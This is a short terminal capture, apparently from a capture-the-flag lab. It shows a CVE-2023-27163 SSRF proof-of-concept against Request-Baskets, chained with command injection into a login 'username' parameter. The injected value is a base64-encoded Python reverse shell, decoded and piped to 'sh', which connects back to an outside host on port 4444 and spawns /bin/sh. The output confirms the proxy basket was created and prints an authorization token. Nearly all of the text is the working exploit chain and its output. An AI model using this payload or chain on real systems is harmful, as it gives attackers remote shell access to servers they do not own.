 → exploits ./CVE-2023-27163.sh http://10.129.30.180:55555/ http://127.0.0.1/login\?username\=\;%60echo+%22cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT
0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMTAuMTQuODciLDQ0NDQpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7b3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtwdHkuc3Bhd24oIi9iaW4vc2giKSc\=%22+%7C+base64+-d+%7C+sh%60
\Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) || More info at https://github.com/entr0pie/CVE-2023-27163
> Creating the "ptvweq" proxy basket...
> Basket created!
> Accessing http://10.129.30.180:55555/ptvweq now makes the server request to http://127.0.0.1/login?username=;%60echo+%22cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTk
VULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMTAuMTQuODciLDQ0NDQpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7b3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtwdHkuc3Bhd24oIi9iaW4vc2giKSc=%22+%7C+base64
+-d+%7C+sh%60.
> Authorization: vGG-MQ1OpwBWCaO4bPK05RYUGQAYXAgKamFWJRCHVitd